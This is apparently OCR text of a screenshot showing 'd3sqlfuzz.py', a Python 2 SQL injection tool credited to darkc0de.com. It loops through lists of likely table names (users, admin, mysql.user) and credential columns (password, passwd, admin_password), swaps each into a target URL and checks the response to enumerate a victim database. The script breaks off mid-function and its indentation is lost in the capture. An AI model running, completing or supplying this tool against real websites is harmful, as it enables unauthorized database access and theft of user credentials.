 d3sqlfuzz.py - KWrite
File Edit View Bookmarks Tools Settings Help
#!/usr/bin/python
#SQL Table/Column Fuzz
#How to use this tool:
#In this script you can test Tables, Columns or
#Both.
#For your site argument set TABLE,COLUMN or both for
#whatever your wanting to test.
# Replace the ERROR variable to the error your getting.
#Add the tables you want tested to the tables
#array and the columns to the columns array.
#You also can add proxy support.
#www.darkc0de.com
#d3hydr8[at]gmail[dot]com
#Fill in the tables you want tested here.
tables =
["user","users","username","usernames","member","members","admin","administrator","administrators","login","logins","logon","userrights","su
peruser","control","usercontrol","mysql.user"]
#Fill in the columns you want tested here.
columns =
["user","username","password","passwd","pass","id","email","emri","fjalekalimi","pwd","user_name","user_password","name","id","user_pass","a
dmin_user","admin_password"]
#Fill in the error your receiving here.
ERROR = "none"
#Add proxy support: Format  127.0.0.1:8080
proxy = "none"
import urllib2, sys, re, httplib, socket
def fuzzer(i, x, y):
for i in x:
print "[+] Testing:",i
opener = urllib2.build_opener(proxy_handler)
source = opener.open(site.replace(y,i.replace("\n",""))).read()
if re.search(ERROR,source) == None:
print "\n\t[!]",y.capitalize(),"Found:",i,"\n"
#Uncomment to not test all array
#sys.exit(1)
else:
print "[-] Error Received"
def bothfuzz():
for table in tables:
for column in columns:
one blindSQL.txt - KWrite Untitled [modified] - K xterm d3sqlfuzz.py - KWri Sports Interactive - Do 16:35